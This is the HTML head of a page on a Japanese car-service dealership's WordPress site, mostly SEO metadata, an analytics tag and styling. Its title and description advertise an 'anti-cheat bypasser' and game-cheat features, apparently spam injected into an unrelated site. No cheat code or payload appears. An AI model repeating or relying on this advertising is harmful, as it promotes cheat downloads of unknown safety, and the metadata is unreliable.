

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://autobacs-kitakyushu.com/%E6%9C%AA%E5%88%86%E9%A1%9E/anti-cheat-bypasser-green-trust-factor-semi-rage-cheat.html
body_size: 36707
content:
<!DOCTYPE html>
<html dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Anti-Cheat Bypasser | Green Trust Factor, Semi-Rage, Cheat - 株式会社エンドレス | オートバックスグループ</title>

		<!-- All in One SEO 4.8.3.2 - aioseo.com -->
	<meta name="description" content="CheatsOsirisSkin changerDouble tapSpectator listDownloa" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="tcadmin"/>
	<link rel="canonical" href="https://autobacs-kitakyushu.com/%e6%9c%aa%e5%88%86%e9%a1%9e/anti-cheat-bypasser-green-trust-factor-semi-rage-cheat.html" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.3.2" />

		<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BTC45K4RTE"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BTC45K4RTE');
</script>
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="株式会社エンドレス | オートバックスグループ - 北九州、山口、下関西、大分、中津での車検やカーライフならおまかせください" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Anti-Cheat Bypasser | Green Trust Factor, Semi-Rage, Cheat - 株式会社エンドレス | オートバックスグループ" />
		<meta property="og:description" content="CheatsOsirisSkin changerDouble tapSpectator listDownloa" />
		<meta property="og:url" content="https://autobacs-kitakyushu.com/%e6%9c%aa%e5%88%86%e9%a1%9e/anti-cheat-bypasser-green-trust-factor-semi-rage-cheat.html" />
		<meta property="og:image" content="https://test.autobacs-kitakyushu.com/wp-content/uploads/2022/09/cropped-cropped-cropped-header.png" />
		<meta property="og:image:secure_url" content="https://test.autobacs-kitakyushu.com/wp-content/uploads/2022/09/cropped-cropped-cropped-header.png" />
		<meta property="article:published_time" content="2023-05-08T05:35:29+00:00" />
		<meta property="article:modified_time" content="2023-08-02T22:35:31+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Anti-Cheat Bypasser | Green Trust Factor, Semi-Rage, Cheat - 株式会社エンドレス | オートバックスグループ" />
		<meta name="twitter:description" content="CheatsOsirisSkin changerDouble tapSpectator listDownloa" />
		<meta name="twitter:image" content="https://test.autobacs-kitakyushu.com/wp-content/uploads/2022/09/cropped-cropped-cropped-header.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/anti-cheat-bypasser-green-trust-factor-semi-rage-cheat.html#blogposting","name":"Anti-Cheat Bypasser | Green Trust Factor, Semi-Rage, Cheat - \u682a\u5f0f\u4f1a\u793e\u30a8\u30f3\u30c9\u30ec\u30b9 | \u30aa\u30fc\u30c8\u30d0\u30c3\u30af\u30b9\u30b0\u30eb\u30fc\u30d7","headline":"Anti-Cheat Bypasser | Green Trust Factor, Semi-Rage, Cheat","author":{"@id":"https:\/\/autobacs-kitakyushu.com\/author\/tcadmin#author"},"publisher":{"@id":"https:\/\/autobacs-kitakyushu.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/autobacs-kitakyushu.com\/wp-content\/uploads\/2022\/11\/logo.png","@id":"https:\/\/autobacs-kitakyushu.com\/#articleImage","width":407,"height":68},"datePublished":"2023-05-08T14:35:29+09:00","dateModified":"2023-08-03T07:35:31+09:00","inLanguage":"ja","mainEntityOfPage":{"@id":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/anti-cheat-bypasser-green-trust-factor-semi-rage-cheat.html#webpage"},"isPartOf":{"@id":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/anti-cheat-bypasser-green-trust-factor-semi-rage-cheat.html#webpage"},"articleSection":"\u672a\u5206\u985e"},{"@type":"BreadcrumbList","@id":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/anti-cheat-bypasser-green-trust-factor-semi-rage-cheat.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/autobacs-kitakyushu.com#listItem","position":1,"name":"\u30db\u30fc\u30e0","item":"https:\/\/autobacs-kitakyushu.com","nextItem":{"@type":"ListItem","@id":"https:\/\/autobacs-kitakyushu.com\/category\/%e6%9c%aa%e5%88%86%e9%a1%9e#listItem","name":"\u672a\u5206\u985e"}},{"@type":"ListItem","@id":"https:\/\/autobacs-kitakyushu.com\/category\/%e6%9c%aa%e5%88%86%e9%a1%9e#listItem","position":2,"name":"\u672a\u5206\u985e","item":"https:\/\/autobacs-kitakyushu.com\/category\/%e6%9c%aa%e5%88%86%e9%a1%9e","nextItem":{"@type":"ListItem","@id":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/anti-cheat-bypasser-green-trust-factor-semi-rage-cheat.html#listItem","name":"Anti-Cheat Bypasser | Green Trust Factor, Semi-Rage, Cheat"},"previousItem":{"@type":"ListItem","@id":"https:\/\/autobacs-kitakyushu.com#listItem","name":"\u30db\u30fc\u30e0"}},{"@type":"ListItem","@id":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/anti-cheat-bypasser-green-trust-factor-semi-rage-cheat.html#listItem","position":3,"name":"Anti-Cheat Bypasser | Green Trust Factor, Semi-Rage, Cheat","previousItem":{"@type":"ListItem","@id":"https:\/\/autobacs-kitakyushu.com\/category\/%e6%9c%aa%e5%88%86%e9%a1%9e#listItem","name":"\u672a\u5206\u985e"}}]},{"@type":"Organization","@id":"https:\/\/autobacs-kitakyushu.com\/#organization","name":"TC\u74b0\u5883\u30aa\u30fc\u30c8\u30d0\u30c3\u30af\u30b9\u5927\u5206","description":"\u5317\u4e5d\u5dde\u3001\u5c71\u53e3\u3001\u4e0b\u95a2\u897f\u3001\u5927\u5206\u3001\u4e2d\u6d25\u3067\u306e\u8eca\u691c\u3084\u30ab\u30fc\u30e9\u30a4\u30d5\u306a\u3089\u304a\u307e\u304b\u305b\u304f\u3060\u3055\u3044","url":"https:\/\/autobacs-kitakyushu.com\/","logo":{"@type":"ImageObject","url":"https:\/\/autobacs-kitakyushu.com\/wp-content\/uploads\/2022\/11\/logo.png","@id":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/anti-cheat-bypasser-green-trust-factor-semi-rage-cheat.html\/#organizationLogo","width":407,"height":68},"image":{"@id":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/anti-cheat-bypasser-green-trust-factor-semi-rage-cheat.html\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/autobacs-kitakyushu.com\/author\/tcadmin#author","url":"https:\/\/autobacs-kitakyushu.com\/author\/tcadmin","name":"tcadmin","image":{"@type":"ImageObject","@id":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/anti-cheat-bypasser-green-trust-factor-semi-rage-cheat.html#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/b0390b4c40886010991e104dc0a4c41b?s=96&d=mm&r=g","width":96,"height":96,"caption":"tcadmin"}},{"@type":"WebPage","@id":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/anti-cheat-bypasser-green-trust-factor-semi-rage-cheat.html#webpage","url":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/anti-cheat-bypasser-green-trust-factor-semi-rage-cheat.html","name":"Anti-Cheat Bypasser | Green Trust Factor, Semi-Rage, Cheat - \u682a\u5f0f\u4f1a\u793e\u30a8\u30f3\u30c9\u30ec\u30b9 | \u30aa\u30fc\u30c8\u30d0\u30c3\u30af\u30b9\u30b0\u30eb\u30fc\u30d7","description":"CheatsOsirisSkin changerDouble tapSpectator listDownloa","inLanguage":"ja","isPartOf":{"@id":"https:\/\/autobacs-kitakyushu.com\/#website"},"breadcrumb":{"@id":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/anti-cheat-bypasser-green-trust-factor-semi-rage-cheat.html#breadcrumblist"},"author":{"@id":"https:\/\/autobacs-kitakyushu.com\/author\/tcadmin#author"},"creator":{"@id":"https:\/\/autobacs-kitakyushu.com\/author\/tcadmin#author"},"datePublished":"2023-05-08T14:35:29+09:00","dateModified":"2023-08-03T07:35:31+09:00"},{"@type":"WebSite","@id":"https:\/\/autobacs-kitakyushu.com\/#website","url":"https:\/\/autobacs-kitakyushu.com\/","name":"\u682a\u5f0f\u4f1a\u793e\u30a8\u30f3\u30c9\u30ec\u30b9 | \u30aa\u30fc\u30c8\u30d0\u30c3\u30af\u30b9\u30b0\u30eb\u30fc\u30d7","description":"\u5317\u4e5d\u5dde\u3001\u5c71\u53e3\u3001\u4e0b\u95a2\u897f\u3001\u5927\u5206\u3001\u4e2d\u6d25\u3067\u306e\u8eca\u691c\u3084\u30ab\u30fc\u30e9\u30a4\u30d5\u306a\u3089\u304a\u307e\u304b\u305b\u304f\u3060\u3055\u3044","inLanguage":"ja","publisher":{"@id":"https:\/\/autobacs-kitakyushu.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//s.w.org' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/autobacs-kitakyushu.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://autobacs-kitakyushu.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='tablepresstable-buildindexcss-css'  href='https://autobacs-kitakyushu.com/wp-content/plugins/tablepress/blocks/table/build/index.css?ver=6.0.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://autobacs-kitakyushu.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://autobacs-kitakyushu.com/wp-content/themes/businesspress/inc/font-awesome/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css'  href='https://autobacs-kitakyushu.com/wp-content/themes/businesspress/css/normalize.css?ver=8.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='businesspress-style-css'  href='https://autobacs-kitakyushu.com/wp-content/themes/businesspress/style.css?ver=1.0.0' type='text/css' media='all' />
<style id='businesspress-style-inline-css' type='text/css'>

	a,
	.subheader {
		color: #e06100;
	}
	a:hover {
		color: #e06100;
	}
	a.home-header-button-main {
		background-color: #e06100;
	}
	a.home-header-button-main:hover {
		background-color: #e06100;
	}
	code, kbd, tt, var,
	th,
	pre,
	.top-bar,
	.author-profile,
	.pagination .current,
	.page-links .page-numbers,
	.tagcloud a,
	.widget_calendar tbody td a,
	.container-wrapper,
	.site-bottom {
		background-color: #f4f5f6;
	}

	.jumbotron {
		background-image: url("");
	}
	.home-header-content {
		text-align: left;
	}

	@media screen and (min-width: 980px) {
		.footer-widget-1 {
			width: 49.98%;
		}
		.footer-widget-2 {
			width: 49.98%;
		}
		.footer-widget-3 {
			width: 0%;
		}
		.footer-widget-4 {
			width: 0%;
		}
		.footer-widget-5 {
			width: 0%;
		}
		.footer-widget-6 {
			width: 0%;
		}
	}
	
</style>
<link rel='stylesheet' id='tablepress-default-css'  href='https://autobacs-kitakyushu.com/wp-content/plugins/tablepress/css/build/default.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://autobacs-kitakyushu.com/wp-content/uploads/elementor/css/custom-frontend-lite.min.css?ver=1760671806' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css'  href='https://autobacs-kitakyushu.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.5.5' type='text/css' media='all' />
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://autobacs-kitakyushu.com/wp-json/" /><link rel="alternate" type="application/json" href="https://autobacs-kitakyushu.com/wp-json/wp/v2/posts/21664" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://autobacs-kitakyushu.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://autobacs-kitakyushu.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.9" />
<link rel='shortlink' href='https://autobacs-kitakyushu.com/?p=21664' />
<link rel="alternate" type="application/json+oembed" href="https://autobacs-kitakyushu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fautobacs-kitakyushu.com%2F%25e6%259c%25aa%25e5%2588%2586%25e9%25a1%259e%2Fanti-cheat-bypasser-green-trust-factor-semi-rage-cheat.html" />
<link rel="alternate" type="text/xml+oembed" href="https://autobacs-kitakyushu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fautobacs-kitakyushu.com%2F%25e6%259c%25aa%25e5%2588%2586%25e9%25a1%259e%2Fanti-cheat-bypasser-green-trust-factor-semi-rage-cheat.html&#038;format=xml" />
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	<link href='https://fonts.googleapis.com/css2?display=swap&family=Noto+Sans+JP' rel='stylesheet'><link rel="icon" href="https://autobacs-kitakyushu.com/wp-content/uploads/2022/11/favicon-150x150.ico" sizes="32x32" />
<link rel="icon" href="https://autobacs-kitakyushu.com/wp-content/uploads/2022/11/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://autobacs-kitakyushu.com/wp-content/uploads/2022/11/favicon.ico" />
<meta name="msapplication-TileImage" content="https://autobacs-kitakyushu.com/wp-content/uploads/2022/11/favicon.ico" />
		<style type="text/css" id="wp-custom-css">
			/* top */
/*テーマアイキャッチ画像非表示*/
.home-header-content {
	display: none;
}

.elementor-slideshow__title{
	display: none;
}

/*TOPアイキャッチ画像*/
.header-bg {
	display: block;
  background: url("wp-content/uploads/2023/01/topimg-01-min.jpg") center center / cover no-repeat fixed;
	background-size: cover;
	height: calc(100vh - 11vh) ;
	margin: 0 calc(50% - 50vw);
}

/*SP用TOPアイキャッチ画像*/
.header-sp {
	display: none;
	height: calc(100vh - 11vh) ;
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center center;
	margin: 0 calc(50% - 50vw);
	background-image: url("wp-content/uploads/2023/01/topimg-01-min.jpg");
}

/*TOPアイキャッチ画像margin調整*/
.elementor-column-gap-default>.elementor-column>.elementor-element-populated {
	padding-top: 0;
}

.site-header {
	margin-bottom: 0;
}

/*TOPアイキャッチ内文字・画像*/
.home_text_background{
	background: rgba(255, 255, 255, .68);
	padding: 4px 8px;
	margin: 0 calc(50% - 50vw);
	width: 100vw;
	text-align: center;
	position: absolute;
	bottom: 140px;
}

.home_text_background {
	bottom: 100px;
}

.home_text_background p {
	font-size: 25px;
	color: #000000;
	margin-bottom: 10px;
}

.home_text_background_img {
	
}

/*　TOPテキスト */
.elementor-element-4fc2cfe{
    display: flex;
    align-items: center;
}

/*TOP見出し下線*/
.top_under_bar {
	margin: 0 auto 1.2rem;
	padding: 1.2rem 0;
	font-size: 2.7rem;
	border-bottom: 3px solid #000;
	text-align: center;
	font-weight: 500;
	line-height: 1.2;
	font-family: 'Noto Sans JP', sans-serif;
}

.elementor-16379 .elementor-heading-title {
	font-weight: 500;
}


/*TOP内店舗画像*/
.top_store_info {
	flex-wrap: wrap;
	display: flex;
	justify-content: space-between;
}


/*TOP内店舗画像サイズ*/
.top_store_info .top_store_box {
	width: 31%;
	margin-bottom: 30px;
	text-align: center;
	border: 0.1rem solid #000000;
}


/*TOP内店舗画像サイズ最下段調整*/
.top_store_info::after {
	content: "";
	display: block;
	width: 31%;
	height: 0;
}

.top_store_box img {
	width: 100%;
}

/*ギャラリー*/
.active {
	color: #ff0000;
}

.gallery-item-caption-wrap .gallery-item-hoverer-bg {
	background: #ffffff90 !important;
}

/*ギャラリー切り替えタブ*/
.eael-filter-gallery-control>ul li {
    font-size: 16px!important;
    padding: 6px 8px;
}

/*ホバー時のテキスト表示*/
.eael-gallery-grid-item:hover .gallery-item-caption-wrap.caption-style-hoverer.eael-slide-up h5 {
	color: #444 !important;
	background: #FFFFFF99;
	position: absolute;
	width: 100%;
}

.gallery-item-caption-wrap.caption-style-hoverer.eael-slide-up h5{
	white-space: nowrap;
	padding-right: 100%;
	padding-left: 10px;
	padding-top: 5px;
	padding-bottom: 6px;
	margin-bottom: -1px;
	font-size: 16px;
	position: absolute;
	bottom: 0;
	left: 0;
}

.store_gallery {
	display: none;
}

/*ギャラリー閉じるボタン*/
.mfp-iframe-holder .mfp-close, .mfp-image-holder .mfp-close {
	font-size: 50px;
}


/*TOP内店舗名文字色*/
.top_store_box a {
	color: #000000;
	font-size: 16px;
	font-weight: 400;
}

.top_store_info a:hover{
	opacity: 0.6; filter: brightness(110%);
}

.top_img_box {
	background: #fff;
	text-align: center;
	box-shadow: 0px 0px 13px -6px #6d6464;
	margin: 1%;
	width: 31.33% !important;
}

/* google map */
.i4ewOd-pzNkMb-ornU0b-b0t70b-Bz112c {
	display: none !important;
}

/*スタッフ画像*/
.staff_img_1 img{
	object-position: 54% 10%;
	-webkit-user-drag: none;
	pointer-events: none;
}

.staff_img_2 img{
	object-position: 50% 10%;
	-webkit-user-drag: none;
	pointer-events: none;
}

.staff_img_3 img{
	object-position: 51% 10%;
	-webkit-user-drag: none;
	pointer-events: none;
}

.staff_img_4 img{
	object-position: 49% 50%;
	-webkit-user-drag: none;
	pointer-events: none;
}

.staff_img_5 img{
	object-position: 50% 10%;
	-webkit-user-drag: none;
	pointer-events: none;
}

.staff_img_6 img{
	object-position: 50% 57%;
	-webkit-user-drag: none;
	pointer-events: none;
}

.elementor-container {
	flex-wrap: wrap;
}

/*TOP見出し*/
.contact_title h3{
	margin-left: 15px;
}

.contact_text {
	font-size: 16px;
}

/* header */
.main-header{
 	padding-top:10px;
	padding-bottom:10px;
}

.header_img {
	max-width: 100% !important;
	height: auto !important;
	margin-top: -64px;
}

/* title */
/*TOP以外見出し下線*/
.title_under_bar{
	text-align: center;
	border-bottom: 3px solid #000;
	padding-bottom: 30px;
}

td:first-child {
  background: #808080;
  color: #fff;
	 border: 1px solid #595959;
}

/* 画面幅 */
.site-content{
 max-width:970px;
 margin:0 auto;
}

/* 店舗情報 */
/*店舗名*/
.store_name p {
	color: #fff;
	font-size: 20px;
	margin: 0;
	margin-left: 10px; 
	padding: 17px;
}

/*店舗名背景*/
.store_name {
	background-color: #666666;
	overflow: hidden;
}

.store_name::before {
	content: "";
	background: #000;
	padding: 100px 9px;
	position: absolute;
}

/*店舗情報文字色*/
.store_info_text {
	color: #000000;
}

.flex {
    display: flex;
    flex-direction: row;
}

.sec04-1 {
    margin-top: 80px;
    justify-content: space-between;
}

.back-to-top {
    background: #000;
    border-radius: 50%;
}

.back-to-top:before {
    color: #fff;
}	

/*tablepress 罫線*/
.tablepress thead th,
.tablepress tbody tr:first-child td,
.tablepress tbody td,
.tablepress tfoot th {
    border: 1px solid black !important;
}

/* ヘッダー画像明るさ調節 */
.jumbotron-overlay{
	background-color: rgba(0,0,0,0);
}
